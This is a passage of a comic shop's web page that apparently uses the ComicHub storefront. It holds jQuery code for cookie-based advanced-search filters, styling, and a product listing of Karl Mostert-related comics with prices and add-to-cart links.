                FilltersCount(searchId);
            }

            $('.all_category').click(function (event) {
                event.preventDefault();
            });

            $(window).resize(function () {

                AdvanceFilterButton();

            });

            AdvanceFilterButton();

            $('.advancenav  .buttonadvance').click(function (event) {

                if (advancenav) {
                    advancenav = false;
                    $(".advancefilltermenu").removeClass("show");
                }
                else {
                    advancenav = true;
                    $(".advancefilltermenu").addClass("show");
                }
            });


        });

        function AdvanceFilterButton() {

            if ($(window).width() < 768) {
                $(".buttonadvance").show();
                advancenav = true;
                $(".advancefilltermenu").addClass("show");

            }

            else {
                $(".buttonadvance").hide();
            }
        }

        function CloseAccordian() {
            $(".panel").hide();
        }


        function FilltersCount(advanceFilterType) {

            if (readCookie("filterPublishersId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterPublishersId_" + advanceFilterType).split(",");
                $("#Publishers_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterBrandsId_" + advanceFilterType) != null) {

                var filterArray = readCookie("filterBrandsId_" + advanceFilterType).split(",");
                $("#Brands_" + advanceFilterType).text(filterArray.length);

            }

            if (readCookie("filterGenresId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterGenresId_" + advanceFilterType).split(",");
                $("#Genres_" + advanceFilterType).text(filterArray.length);
            }


            if (readCookie("filterArtistsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterArtistsId_" + advanceFilterType).split(",");
                $("#Artists_" + advanceFilterType).text(filterArray.length);


            }

            if (readCookie("filterWritersId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterWritersId_" + advanceFilterType).split(",");
                $("#Writers_" + advanceFilterType).text(filterArray.length);


            }


            if (readCookie("filterColoristsId_" + advanceFilterType) != null) {
                var filterArray = readCookie("filterColoristsId_" + advanceFilterType).split(",");
                $("#Colorists_" + advanceFilterType).text(filterArray.length);

            }

        }

        function GetMoreSearchAdvanceLoadMore() {
            GetCategory(searchCategoryId, SelectedType);

        }


        function GetMoreSearchAdvanceLike(searchingFor) {

            SearchStringAdvance = searchingFor;
            $('#lastRowCountFillter').val("0");
            $('#uladvancetarget').html('');

            GetCategory(searchCategoryId, SelectedType);
        }


        function GetCategory(categoryId, type) {

            if (advancenav) {
                advancenav = false;
                $(".advancefilltermenu").removeClass("show");
            }

            if (SelectedType != type) {
                $('#uladvancetarget').html('');
                $('#lastRowCountFillter').val("0");
                SearchStringAdvance = "";
                $("#targetdivpaging").html("");  // add Date- 23/08/2019  by : Bhushan
            }



            $("#headerspan").text(type);
            advanceFilterType = categoryId;
            searchCategoryId = categoryId;
            SelectedType = type;

            //TypeReadCookie(advanceFilterType, SelectedType);

            if (type == 'Publishers') {

                targetUrl = '/comics_conspiracy/Publisher';

                if (readCookie("filterPublishersId_" + advanceFilterType) == null) {
                    filterPublishersId = "";

                }

                else {
                    filterPublishersId = readCookie("filterPublishersId_" + advanceFilterType);

                }

                var filterArray = filterPublishersId.split(",");

                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Brands') {

                targetUrl = '/comics_conspiracy/Brands';

                if (readCookie("filterBrandsId_" + advanceFilterType) == null) {
                    filterBrandsId = "";

                }
                else {
                    filterBrandsId = readCookie("filterBrandsId_" + advanceFilterType);

                }

                var filterArray = filterBrandsId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Genres') {

                targetUrl = '/comics_conspiracy/Genres';


                if (readCookie("filterGenresId_" + advanceFilterType) == null) {
                    filterGenresId = "";

                }
                else {
                    filterGenresId = readCookie("filterGenresId_" + advanceFilterType);

                }

                var filterArray = filterGenresId.split(",");
                GetmoreSearchAdvance(filterArray);

            }
            else if (type == 'Artists') {


                targetUrl = '/comics_conspiracy/Artists';

                if (readCookie("filterArtistsId_" + advanceFilterType) == null) {
                    filterArtistsId = "";

                }
                else {
                    filterArtistsId = readCookie("filterArtistsId_" + advanceFilterType);
                    var filterArray = filterArtistsId.split(",");

                }

                var filterArray = filterArtistsId.split(",");
                GetmoreSearchAdvance(filterArray);



            }
            else if (type == 'Writers') {

                targetUrl = '/comics_conspiracy/Writers';

                if (readCookie("filterWritersId_" + advanceFilterType) == null) {
                    filterWritersId = "";

                }
                else {
                    filterWritersId = readCookie("filterWritersId_" + advanceFilterType);

                }

                var filterArray = filterWritersId.split(",");
                GetmoreSearchAdvance(filterArray);

            }

            else if (type == 'Colorists') {

                targetUrl = '/comics_conspiracy/Colorists';

                    if (readCookie("filterColoristsId_" + advanceFilterType) == null) {
                        filterColoristsId = "";

                    }

                    else {
                        filterColoristsId = readCookie("filterColoristsId_" + advanceFilterType);

                    }

                    var filterArray = filterColoristsId.split(",");
                    GetmoreSearchAdvance(filterArray);
                }

}


function CategoryFilterSelected() {

    $('.all_categoryfilter').click(function (event) {
        event.preventDefault();

        var Id = $(this).attr('id');
        if ($(this).attr('class').indexOf("selectedFilterBtn") > -1) {
            $(this).removeClass("selectedFilterBtn")

            TypeCreateCookie(advanceFilterType, Id, SelectedType, "1");

        }
        else {
            $(this).addClass("selectedFilterBtn");
            TypeCreateCookie(advanceFilterType, Id, SelectedType, "0");
        }

    });
}



function GetmoreSearchAdvance(filterArray) {


    var rowNo = parseInt($('#lastRowCountFillter').val()) + 1;

    var rowfrom = (1 + ((rowNo - 1) * 100));
    var rowTo = (rowNo * 100);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();
    $('#dvNorecordFound').hide();  // add Date- 23/08/2019  by : Bhushan
    $('#dvLoadMoreCatagory').hide();

    $.ajax({
        type: "post",
        url: targetUrl,
        data: "rowfrom=" + rowfrom + "&rowto=" + rowTo + "&whereQuery=" + SearchStringAdvance + "&searchCategoryId=" + searchCategoryId,
        success: function (data) {

            if (data.Result != "" && data.Result != null && data.Result.length != 0) {

                var i = 0;
                for (i = 0; i < data.Result.length; i++) {
                    $('#uladvancetarget').append("<li style='text-transform:uppercase'>  <a    id='" + data.Result[i].id + "' class='all_categoryfilter' href='#'> " + data.Result[i].name + "</a> </li>");

                }



                if (data.Result[i - 1].Rcount == parseInt(data.Result[i - 1].rownum)) {
                    $('#dvLoadMoreCatagory').hide();
                }
                else if (data.Result[i - 1].Rcount == data.lastRowNum) {  // resion : selected list item with and show load more button
                    $('#dvLoadMoreCatagory').hide();                       // add Date- 23/08/2019  by : Bhushan
                }
                else {
                    $('#dvLoadMoreCatagory').show();
                }

                if (data.AlphaPaging != "") {
                    $("#targetdivpaging").html(data.AlphaPaging);
                }




                $('#lastRowCountFillter').val(rowNo);
                HideLightBox('1');
                CategoryFilterSelected();
                $('#UpdateProgress').hide();
                ShowSelectedValues(filterArray);



            }

            else {

                if (parseInt($('#lastRowCountFillter').val()) > 0) {
                    HideLightBox('1');
                }
                    //$('#lastRowCountFillter').val("0");
                else {
                    $('#UpdateProgress').hide();
                    $('#dvNorecordFound').show();  // add Date- 23/08/2019  by : Bhushan
                    $("#lightboxadvance").show();
                    $('#dvLoadMoreCatagory').hide();
                }
            }


        },
        error: function (data) {
            $('#UpdateProgress').hide();

        }

    });

}

function ShowSelectedValues(filterArray) {

    try {

        $('#UpdateProgress').show();
        for (var i = 0; i < filterArray.length; i++) {
            $("#" + filterArray[i]).addClass("selectedFilterBtn");
        }
        $('#UpdateProgress').hide();


    }
    catch (err) {
        $('#UpdateProgress').hide();
    }


}

function HideLightBox(flag) {
    if (flag == '1') {
        $("#lightboxadvance").show();

    }
    else {
        $("#lightboxadvance").hide();
        Clear();
    }
}

function Clear() {


    $('#lastRowCountFillter').val("0");
    $('#uladvancetarget').html("");
    $("#headerspan").text("");

    $('#targetdivpaging').html("");//added 5 jan 2018

    SearchStringAdvance = "";
    targetUrl = "";
    searchCategoryId = "";
    //categoryTargetUrl = "";
    spaTotalRecordcountSearch = "";
    advanceFilterType = "";

    filterPublishersId = "";
    filterBrandsId = "";
    filterGenresId = "";
    filterArtistsId = "";
    filterWritersId = "";
    filterColoristsId = "";

}


function ClearCookies(flag) {


    TypeDeleteCookie(advanceFilterType, SelectedType);

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();


    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}

function Go() {

    $("#lightboxadvance").hide();
    $('#UpdateProgress').show();

    if (window.location.href.indexOf('?') == -1) {
        window.location.reload();
    }
    else {
        var Url = window.location.href.split('?');

        window.location.href = Url[0];

    }


}


function TypeCreateCookie(type, id, SelectedType, removeCookieFlag) {

    if (SelectedType == 'Publishers') {

        if (filterPublishersId == null || filterPublishersId == "") {
            filterPublishersId = id;
        }
        else {

            if (removeCookieFlag == "1") {

                //filterPublishersId = filterPublishersId + "," + id;
                if (filterPublishersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterPublishersId = filterPublishersId.replace(id, "");
            }
            else {
                filterPublishersId = filterPublishersId + "," + id;
            }
        }


        createCookie("filterPublishersId_" + type, filterPublishersId);


    }

    else if (SelectedType == 'Brands') {

        if (filterBrandsId == null || filterBrandsId == "") {
            filterBrandsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterBrandsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterBrandsId = filterBrandsId.replace(id, "");
            }
            else {
                filterBrandsId = filterBrandsId + "," + id;
            }
        }

        createCookie("filterBrandsId_" + type, filterBrandsId);

    }
    else if (SelectedType == 'Genres') {

        if (filterGenresId == null || filterGenresId == "") {
            filterGenresId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterGenresId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterGenresId = filterGenresId.replace(id, "");
            }
            else {
                filterGenresId = filterGenresId + "," + id;
            }
        }

        createCookie("filterGenresId_" + type, filterGenresId);
    }
    else if (SelectedType == 'Artists') {

        if (filterArtistsId == null || filterArtistsId == "") {
            filterArtistsId = id;
        }
        else {

            if (removeCookieFlag == "1") {
                if (filterArtistsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterArtistsId = filterArtistsId.replace(id, "");
            }
            else {
                filterArtistsId = filterArtistsId + "," + id;
            }
        }

        createCookie("filterArtistsId_" + type, filterArtistsId);

    }
    else if (SelectedType == 'Writers') {

        if (filterWritersId == null || filterWritersId == "") {
            filterWritersId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterWritersId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterWritersId = filterWritersId.replace(id, "");
            }
            else {
                filterWritersId = filterWritersId + "," + id;
            }
        }

        createCookie("filterWritersId_" + type, filterWritersId);
    }

    else if (SelectedType == 'Colorists') {

        if (filterColoristsId == null || filterColoristsId == "") {
            filterColoristsId = id;
        }
        else {
            if (removeCookieFlag == "1") {
                if (filterColoristsId.indexOf(",") == 0) {
                    id = "," + id;
                }
                else {
                    id = id + ",";
                }

                filterColoristsId = filterColoristsId.replace(id, "");
            }
            else {

                filterColoristsId = filterColoristsId + "," + id;
            }
        }

        createCookie("filterColoristsId_" + type, filterColoristsId);

    }
}




function TypeDeleteCookie(type, SelectedType) {


    if (SelectedType == 'Publishers') {

        eraseCookie("filterPublishersId_" + type);
        filterPublishersId = "";

    }
    else if (SelectedType == 'Brands') {


        eraseCookie("filterBrandsId_" + type);
        filterBrandsId = "";

    }
    else if (SelectedType == 'Genres') {

        eraseCookie("filterGenresId_" + type);
        filterGenresId = "";
    }
    else if (SelectedType == 'Artists') {

        eraseCookie("filterArtistsId_" + type);
        filterArtistsId = "";
    }
    else if (SelectedType == 'Writers') {


        eraseCookie("filterWritersId_" + type);
        filterWritersId = "";
    }

    else if (SelectedType == 'Colorists') {

        eraseCookie("filterColoristsId_" + type);
        filterColoristsId = "";
    }


}
function createCookie(name, value, days) {
    if (days) {
        var date = new Date();
        date.setTime(date.getTime() + (days * 24 * 60 * 60 * 1000));
        var expires = "; expires=" + date.toGMTString();
    }
    else var expires = "";
    document.cookie = name + "=" + value + expires + "; path=/";
}



function readCookie(name) {
    var nameEQ = name + "=";
    var ca = document.cookie.split(';');
    for (var i = 0; i < ca.length; i++) {
        var c = ca[i];
        while (c.charAt(0) == ' ') c = c.substring(1, c.length);
        if (c.indexOf(nameEQ) == 0) return c.substring(nameEQ.length, c.length);
    }
    return null;
}


function eraseCookie(name) {
    createCookie(name, "", -1);
}


	</script>

<style>

	.popup_page {
		margin: 0px auto 40px;
		width: 70%;
		padding: 0px;
		background-color: #fff;
		border-radius: 5px;
		border: 2px solid #cccccc;
	}

		.popup_page h2 {
			display: block;
			padding: 15px 0px 15px 20px;
			margin: 0px;
			font-size: 20px;
			font-family: 'Lato-Regular';
			background-color: #2c2c2c;
			color: #fff;
			text-transform: uppercase;
		}

		.popup_page .middpart {
			padding: 20px;
			display: block;
		}

			.popup_page .middpart .targetdivcss {
				color: #000;
				text-align: left;
				overflow-y: scroll;
				height: 400px;
			}

		.popup_page h2 .closespan {
			color: #fff;
			padding: 2px;
			float: right;
			margin-top: -14px;
			cursor: pointer;
			border-color: #920004;
		}

	.selectedFilterBtn {
		background: #780609 !important;
		color: #fff !important;
	}


	.advancefilltermenu {
		float: left;
	}


	.advancefilltermenu {
		float: left;
	}
</style>
    <div class="right-section">
        <div class="breadcrumb-section" style="padding-left:10px">

            <ol class="breadcrumb">
                <li class="breadcrumb-item"><a aria-label="Home" href="/comics_conspiracy">Home</a></li>
                    <li class="breadcrumb-item">Karl Mostert</li>

            </ol>

        </div>
        <div class="content-title">

            <span class="dis-inline">
                    <span class="content-span" id="spnCount">Total Items(<span class="content-span" id="spaTotalRecordcountSearch"> 20 </span>) : </span><span class="content-span" id="spnFrom">1</span> <span class="content-span" id="spnRecordCount">To</span> <span class="content-span" id="spnTo">20</span>
            </span>

        </div>
                <h1 class="h2title"><span>Karl Mostert</span></h1>
            <ul id="ulAdvanceSearch" class="sorting">

                <li class="active" id="getAdvanceSerch"><a aria-label="all" href="javascript:void(0)" onclick="loadSearchSection()">Advance Search</a></li>
            </ul>
            <ul id="ulSeach" class="sorting" style="display:none">

                    <li id="alphaId_A">
                        <a aria-label="A" href="javascript:void(0)" onclick="GetmoreulProductsLike('A')">A</a>
                    </li>
                    <li id="alphaId_B">
                        <a aria-label="B" href="javascript:void(0)" onclick="GetmoreulProductsLike('B')">B</a>
                    </li>
                    <li id="alphaId_C">
                        <a aria-label="C" href="javascript:void(0)" onclick="GetmoreulProductsLike('C')">C</a>
                    </li>
                    <li id="alphaId_D">
                        <a aria-label="D" href="javascript:void(0)" onclick="GetmoreulProductsLike('D')">D</a>
                    </li>
                    <li id="alphaId_E">
                        <a aria-label="E" href="javascript:void(0)" onclick="GetmoreulProductsLike('E')">E</a>
                    </li>
                    <li id="alphaId_F">
                        <a aria-label="F" href="javascript:void(0)" onclick="GetmoreulProductsLike('F')">F</a>
                    </li>
                    <li id="alphaId_G">
                        <a aria-label="G" href="javascript:void(0)" onclick="GetmoreulProductsLike('G')">G</a>
                    </li>
                    <li id="alphaId_H">
                        <a aria-label="H" href="javascript:void(0)" onclick="GetmoreulProductsLike('H')">H</a>
                    </li>
                    <li id="alphaId_I">
                        <a aria-label="I" href="javascript:void(0)" onclick="GetmoreulProductsLike('I')">I</a>
                    </li>
                    <li id="alphaId_J">
                        <a aria-label="J" href="javascript:void(0)" onclick="GetmoreulProductsLike('J')">J</a>
                    </li>
                    <li id="alphaId_K">
                        <a aria-label="K" href="javascript:void(0)" onclick="GetmoreulProductsLike('K')">K</a>
                    </li>
                    <li id="alphaId_L">
                        <a aria-label="L" href="javascript:void(0)" onclick="GetmoreulProductsLike('L')">L</a>
                    </li>
                    <li id="alphaId_M">
                        <a aria-label="M" href="javascript:void(0)" onclick="GetmoreulProductsLike('M')">M</a>
                    </li>
                    <li id="alphaId_N">
                        <a aria-label="N" href="javascript:void(0)" onclick="GetmoreulProductsLike('N')">N</a>
                    </li>
                    <li id="alphaId_O">
                        <a aria-label="O" href="javascript:void(0)" onclick="GetmoreulProductsLike('O')">O</a>
                    </li>
                    <li id="alphaId_P">
                        <a aria-label="P" href="javascript:void(0)" onclick="GetmoreulProductsLike('P')">P</a>
                    </li>
                    <li id="alphaId_Q">
                        <a aria-label="Q" href="javascript:void(0)" onclick="GetmoreulProductsLike('Q')">Q</a>
                    </li>
                    <li id="alphaId_R">
                        <a aria-label="R" href="javascript:void(0)" onclick="GetmoreulProductsLike('R')">R</a>
                    </li>
                    <li id="alphaId_S">
                        <a aria-label="S" href="javascript:void(0)" onclick="GetmoreulProductsLike('S')">S</a>
                    </li>
                    <li id="alphaId_T">
                        <a aria-label="T" href="javascript:void(0)" onclick="GetmoreulProductsLike('T')">T</a>
                    </li>
                    <li id="alphaId_U">
                        <a aria-label="U" href="javascript:void(0)" onclick="GetmoreulProductsLike('U')">U</a>
                    </li>
                    <li id="alphaId_V">
                        <a aria-label="V" href="javascript:void(0)" onclick="GetmoreulProductsLike('V')">V</a>
                    </li>
                    <li id="alphaId_W">
                        <a aria-label="W" href="javascript:void(0)" onclick="GetmoreulProductsLike('W')">W</a>
                    </li>
                    <li id="alphaId_X">
                        <a aria-label="X" href="javascript:void(0)" onclick="GetmoreulProductsLike('X')">X</a>
                    </li>
                    <li id="alphaId_Y">
                        <a aria-label="Y" href="javascript:void(0)" onclick="GetmoreulProductsLike('Y')">Y</a>
                    </li>
                    <li id="alphaId_Z">
                        <a aria-label="Z" href="javascript:void(0)" onclick="GetmoreulProductsLike('Z')">Z</a>
                    </li>
                <li class="active" id="ancAllselect"><a aria-label="all" href="javascript:void(0)" onclick="GetmoreulProductsLike('ancAllselect')">all</a></li>
                
            </ul>
            <div id="subsearchpagging"></div>
            <div style="display:block">
                

                <div class="ddcatAndSubsearch">
                    <div class="row category-search" id="dvSearchSection" style="max-height:400px">

                        
                    </div>
                </div>
                
            </div>
            <div style="clear:both"></div>
            <div class="productlisting categotylist-content">

                <div class="rytlink">

                    <div class="image">
                        <ul id="ulAllProduct">

                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="ape-ril-special-1-one-shot-cover-a-dan-mora" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/ape-ril-special-1-one-shot-cover-a-dan-mora">
                                                <img alt="ape-ril-special-1-one-shot-cover-a-dan-mora" id="image_id_0" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/513716c8-14e2-4f19-8169-e949b7c00d64.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="ape-ril-special-1-one-shot-cover-a-dan-mora" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/ape-ril-special-1-one-shot-cover-a-dan-mora">

                                                    Ape-Ril Special #1 (One Shot) Cover A Dan Mora
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_513716c8-14e2-4f19-8169-e949b7c00d64" href="javascript:AjaxAddToCart('513716c8-14e2-4f19-8169-e949b7c00d64',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="ape-ril-special-1-one-shot-cover-a-dan-mora" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/ape-ril-special-1-one-shot-cover-a-dan-mora">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico">
                                                <img alt="batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico" id="image_id_1" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/d890685a-7fb3-44af-9633-e26bf4884772.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico">

                                                    Batman Legends of Gotham #1 (One Shot) Cover A Carmine Di Giandomenico
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $6.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_d890685a-7fb3-44af-9633-e26bf4884772" href="javascript:AjaxAddToCart('d890685a-7fb3-44af-9633-e26bf4884772',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-legends-of-gotham-1-one-shot-cover-a-carmine-di-giandomenico">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill">
                                                <img alt="batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill" id="image_id_2" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/5de3bdcf-1198-446e-9374-1260fb06bd16.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill">

                                                    Batman Urban Legends #12 Cover A Karl Mostert & Trish Mulvihill
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $8.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_5de3bdcf-1198-446e-9374-1260fb06bd16" href="javascript:AjaxAddToCart('5de3bdcf-1198-446e-9374-1260fb06bd16',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-12-cover-a-karl-mostert-trish-mulvihill">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="batman-urban-legends-vol.-3" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-vol.-3">
                                                <img alt="batman-urban-legends-vol.-3" id="image_id_3" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/a337534b-34d2-43ee-a17b-07efcec7beba.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="batman-urban-legends-vol.-3" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-vol.-3">

                                                    Batman Urban Legends Graphic Novel Volume 3
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $29.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_a337534b-34d2-43ee-a17b-07efcec7beba" href="javascript:AjaxAddToCart('a337534b-34d2-43ee-a17b-07efcec7beba',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="batman-urban-legends-vol.-3" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/batman-urban-legends-vol.-3">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="concrete-jungle-1-scout-comics-variant-cover-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/concrete-jungle-1-scout-comics-variant-cover-">
                                                <img alt="concrete-jungle-1-scout-comics-variant-cover-" id="image_id_4" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/1f915eb3-1a62-4084-8eef-772c7a3cd074.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="concrete-jungle-1-scout-comics-variant-cover-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/concrete-jungle-1-scout-comics-variant-cover-">

                                                    Concrete Jungle #1 Scout Comics Variant Cover
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div><span style="font-size: 16px">USD $  5.00</span></div>
                                                        <div class="listeducatorprice"><span>USD $  9.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_1f915eb3-1a62-4084-8eef-772c7a3cd074" href="javascript:AjaxAddToCart('1f915eb3-1a62-4084-8eef-772c7a3cd074',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="concrete-jungle-1-scout-comics-variant-cover-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/concrete-jungle-1-scout-comics-variant-cover-">



                                                            <img src="/images/saleitem.png" alt="saleitem">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-graphic-novel" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-graphic-novel">
                                                <img alt="dceased-unkillables-graphic-novel" id="image_id_5" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/bd072454-44a4-47fa-9cf3-6c3977a93562.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-graphic-novel">

                                                    DCeased Graphic Novel Volume 2 Unkillables
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $17.99</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_bd072454-44a4-47fa-9cf3-6c3977a93562" href="javascript:AjaxAddToCart('bd072454-44a4-47fa-9cf3-6c3977a93562',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-graphic-novel" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-graphic-novel">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
                                    <div class="productbox Requestequalcontinertext">

                                        <figure class="zoomin">

                                            <a target="_blank" aria-label="dceased-unkillables-1-of-3-" class="all_product productimage" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-of-3-">
                                                <img alt="dceased-unkillables-1-of-3-" id="image_id_6" class="lazy" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/dc7f070b-ac15-436a-ac4a-58f7a774b0ea.jpg">
                                            </a>
                                        </figure>


                                        <div class="productcontent">

                                            <p class="Requestequalcontiner">

                                                <a target="_blank" aria-label="dceased-unkillables-1-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-of-3-">

                                                    DCeased Unkillables #1 (Of 3)
                                                </a>

                                            </p>



                                            <div class="Requestequalcontiner_Price">
                                                        <div class="price"> <span style="font-size: 16px" class="price">USD $5.00</span></div>


                                            </div>

                                                <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                                        <a aria-label="Add To Cart" id="cartbtn_dc7f070b-ac15-436a-ac4a-58f7a774b0ea" href="javascript:AjaxAddToCart('dc7f070b-ac15-436a-ac4a-58f7a774b0ea',1,false)" class="btn redbtn

">
                                                            Add To Cart
                                                        </a>

                                                </div>


                                            <div class="stock_status">

                                                <a target="_blank" aria-label="dceased-unkillables-1-of-3-" class="all_product" href="https://stores.comichub.com/comics_conspiracy/products/dceased-unkillables-1-of-3-">



                                                            <img src="/images/instock.png" alt="instock">
                                                </a>
                                            </div>

                                        </div>
                                    </div>
                                </li>
                                <li>
